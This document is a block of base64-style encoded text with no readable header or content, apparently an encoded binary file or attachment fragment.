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
